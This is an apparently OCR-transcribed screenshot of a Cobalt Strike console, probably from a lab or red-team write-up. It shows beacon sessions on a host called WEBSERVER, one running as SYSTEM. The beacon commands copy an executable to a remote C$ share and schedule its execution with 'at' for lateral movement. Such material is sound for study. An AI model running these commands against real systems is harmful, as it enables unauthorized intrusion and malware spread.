 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last
171.40.7... 192.168.46.128 1 webadmin WEBSE... beacon.exe 1204 x64 15ms
171.40.7... 192.168.46.128 1 SYSTEM * WEBSE... rundll32.exe 2828 x64 0ms
事件日志 X 监听器 X Beacon 192.168.46.128@1204 X 目标列表 X
密码凭证 X Beacon 192.168.46.128@2828 X Files 192.168.46.128@2828 X
已复制 1 个文件。
beacon> shell copy 4444.exe \\192.168.3.21\c$
[*] Tasked beacon to run: copy 4444.exe \\192.168.3.21\c$
[+] host called home, sent: 62 bytes
[+] received output:
已复制 1 个文件。
[WEBSERVER] SYSTEM */2828 (x64) last: 0ms
beacon> shell at \\192.168.3.21 15:47 c:\beacon.exe